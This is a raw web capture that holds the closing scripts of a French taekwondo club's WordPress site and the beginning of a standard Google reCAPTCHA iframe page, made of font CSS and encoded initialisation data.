	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.taekwondo-club.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="http://www.taekwondo-club.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="http://www.taekwondo-club.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="http://www.taekwondo-club.fr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="http://www.taekwondo-club.fr/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="http://www.taekwondo-club.fr/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.js?ver=3.5.5" id="simcal-qtip-js"></script>
<script id="simcal-default-calendar-js-extra">
var simcal_default_calendar = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"eb6f0915de","locale":"fr_FR","text_dir":"ltr","months":{"full":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"]},"days":{"full":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"short":["dim","lun","mar","mer","jeu","ven","sam"]},"meridiem":{"AM":"AM","am":"am","PM":"PM","pm":"pm"}};
</script>
<script src="http://www.taekwondo-club.fr/wp-content/plugins/google-calendar-events/assets/generated/default-calendar.min.js?ver=3.5.5" id="simcal-default-calendar-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Leo8asiAAAAAOStiSJib5q5RfLfBF5_IjMpzuXT&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="http://www.taekwondo-club.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Leo8asiAAAAAOStiSJib5q5RfLfBF5_IjMpzuXT",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="http://www.taekwondo-club.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="http://www.taekwondo-club.fr/wp-content/plugins/google-calendar-events/assets/generated/vendor/imagesloaded.pkgd.min.js?ver=3.5.5" id="simplecalendar-imagesloaded-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Suiv.\u00a0>","prev":"<\u00a0Pr\u00e9c.","image":"Image","of":"sur","close":"Fermer","noiframes":"Cette fonctionnalit\u00e9 requiert des iframes. Les iframes sont d\u00e9sactiv\u00e9es sur votre navigateur, ou alors il ne les accepte pas.","loadingAnimation":"http:\/\/www.taekwondo-club.fr\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="http://www.taekwondo-club.fr/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script defer src="http://www.taekwondo-club.fr/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762990633" id="akismet-frontend-js"></script>
<script id="cptch_front_end_script-js-extra">
var cptch_vars = {"nonce":"8e147e1cb5","ajaxurl":"http:\/\/www.taekwondo-club.fr\/wp-admin\/admin-ajax.php","enlarge":""};
</script>
<script src="http://www.taekwondo-club.fr/wp-content/plugins/captcha/js/front_end_script.js?ver=6.8.3" id="cptch_front_end_script-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leo8asiAAAAAOStiSJib5q5RfLfBF5_IjMpzuXT&co=aHR0cDovL3d3dy50YWVrd29uZG8tY2x1Yi5mcjo4MA..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9rk6e3nakrzg
body_size: 48733
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="xRa2Et0YL0U4ugzDKorA6w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="xRa2Et0YL0U4ugzDKorA6w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xRa2Et0YL0U4ugzDKorA6w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7nCkVTClEbDlsOSw7cMY8K3VMKEEm3CkQURw5HCm8OqwoRjw6vDnsKqwoDDvkMqNcOAwrfChcKow51rW8O4U0/CmMO+IwTDlcKWf8KzSUdwa31Aw54aSXpUaMOjfsK/w4bCrsKVw5YrX8KLQcKGAyJfDMK2w4zDuVPDgUHCvkjCvmpgPsKKZsOew6Bjw40pwrt7ICnCqsKaaQfDj8KqasKuw7tlw7htJMKew4HCvsOhwozDigHDhcKcw5LCscKHYn/CuEonasODwqrDoMKvwpB5GRg3AxzCqSlawo3Ck0wdw5PCqsOhw4/[base64]/Cs8KLFsO7OFDDtMK2w6V2F8KJw7RmwonDlGxpw5HCuWbDhkvCncKYw5fCsCh4BMORw5AUezjCicKuB0orw5MeP8O7UTNaZsOkwo1bWsK3w4/DumvCscKuwrgQw712BsOkw5AsSVkmUxB1w5QyRjPDjHAOw6zDoMKHWUgxYsKWB8K+Gjd/wrTCqXBBVBlJJcKVwrnDjCo0wqJDw6p7FGnDokjCvcK6GsK+wpTDoMOJwofDlcOIJgHCusKIdyrCjcOnwqlcwoTDtsKtwoJwRsOXwp1AwrwQwp3DnEUNw7JmYMO/wpgFGsOrw6DCocOjw5gpwqjDs8OjQMKUw6Jswr3CtRUDPcOVw4Y2w73Cpl7Ct3nDpToSwqtfZHbCinrDkywOwrLDuMOPdgpFw4paJnfCicOxw4rCoB/[base64]/CksKvwoNjw4MpwrlAw4zDh2nCiWDDpF7DrcKZw73DszB1wpRpd8KzFMKoBcO6wpfCs8K5ecKFwr9rO09QOcKzAcO2w6wLwrBBY8K1wrQVbCVmw7prVsKPwrcuw5XDpEF/bCPDgcOxwqHCmsOsGz7Cv8OSwos7woIfw7pQCcOCc2d